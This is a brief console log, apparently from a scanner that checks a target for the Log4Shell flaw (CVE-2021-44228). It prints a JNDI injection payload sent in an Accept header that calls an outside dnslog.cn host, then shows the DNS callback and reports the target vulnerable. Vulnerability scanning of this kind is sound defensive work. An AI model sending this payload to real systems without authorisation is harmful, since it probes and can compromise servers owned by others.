 [+++] Your domain generated :  5ul7xf.dnslog.cn
[+++] Your session is :  i0m2bl53rcnue0af0hjndqsgv0
[***] Payload :  Accept:${jndi:ldap://5ul7xf.dnslog.cn/}
[***] DNS log result :  [["5ul7xf.dnslog.cn","172.253.6.131","2021-12-16 20:03:14"]]
[***] Is Vulnerability to CVE-2021-44228 - [critical]
Process finished with the exit code 0